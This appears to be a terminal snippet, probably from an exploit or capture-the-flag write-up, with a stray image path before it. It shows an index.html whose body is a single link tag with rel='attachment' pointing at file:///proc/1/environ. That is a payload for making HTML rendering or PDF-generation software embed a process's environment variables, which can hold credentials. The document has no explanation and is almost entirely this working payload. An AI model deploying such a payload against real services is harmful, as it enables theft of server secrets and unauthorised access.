 /var/www/html/blog.csdn.net
❯ ls
index.html
/var/www/html/blog.csdn.net
❯ cat index.html
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
</head>
<body>
<link rel="attachment" href="file:///proc/1/environ">
</body>
</html>
/var/www/html/blog.csdn.net
❯